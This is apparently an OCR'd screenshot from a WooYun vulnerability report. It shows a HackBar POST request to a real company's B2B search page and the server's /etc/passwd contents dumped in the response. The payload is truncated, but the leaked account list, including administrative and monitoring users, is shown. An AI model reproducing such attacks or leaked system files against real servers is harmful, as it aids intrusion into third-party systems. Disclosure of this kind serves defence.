 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://b2b.h···rchOne.html
b2b.haier.com/Search/searchOne.html
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 爱淘宝(原淘宝特卖)
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://b2b.haier.com/Search/searchOne.html
Split URL
Execute
Enable Post data Enable Referrer
Post data
keyword=%e8%af%b7%e8%be%93%e5%85%a5%e6%90%9c%e7%b4%a2%e5%85%b3%e9%94%ae%e8%af%8d&p
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:
adm:x:3:4:ad
shutdown:x:6
/sbin/nologi
operator:x:1
/gopher:/sbi
nscd:x:28:28
pcap:x:77:77
/sbin/nologi
mailnull:x:4
sshd:x:74:74
rpcuser:x:29
/sbin/nologi
autoipd:/sbi
haieradmin:x
psi:x:502:50
server:/var/
www:x:1000:1
/zabbix:/bin
源: http://b2b.haier.com/Search/searchOne.html - Mozilla Fi
文件(F) 编辑(E) 查看(V) 帮助(H)
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
18 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nol
19 pcap:x:77:77::/var/arpwatch:/sbin/nologin
20 ntp:x:38:38::/etc/ntp:/sbin/nologin
www.wooyun.org